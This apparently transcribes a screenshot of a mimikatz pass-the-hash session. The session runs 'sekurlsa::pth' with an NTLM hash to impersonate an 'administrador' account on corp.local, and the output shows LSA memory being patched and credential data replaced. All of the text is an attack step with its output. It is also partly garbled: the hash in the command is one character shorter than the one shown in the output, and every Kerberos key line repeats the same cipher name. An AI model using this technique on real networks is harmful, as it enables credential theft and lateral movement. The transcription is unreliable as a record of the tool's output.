 mimikatz # sekurlsa::pth /user:administrador /domain:corp.local /ntlm:a87f3a337d73085c45f9416be5787d8
user    : administrador
domain  : corp.local
program : cmd.exe
impers. : no
NTLM    : a87f3a337d73085c45f9416be5787d86
  |  PID  364
  |  TID  2360
  |  LSA Process is now R/W
  |  LUID 0 ; 1233488 (00000000:0012d250)
  \_ msv1_0   - data copy @ 000001913F273BB0 : OK !
  \_ kerberos - data copy @ 000001913F2524A8
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 000001913F250DA8 (32) -> null